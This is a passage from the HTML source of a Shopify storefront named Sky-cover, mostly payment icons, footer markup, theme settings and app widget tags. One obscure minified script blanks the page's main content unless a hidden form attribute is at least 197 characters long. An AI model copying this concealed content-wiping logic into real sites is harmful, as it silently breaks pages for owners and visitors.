10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-ru" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/en-ru/cart/add',
        cart_change_url: '/en-ru/cart/change',
        cart_update_url: '/en-ru/cart/update',
        cart_url: '/en-ru/cart',
        predictive_search_url: '/en-ru/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div></body>
</html>
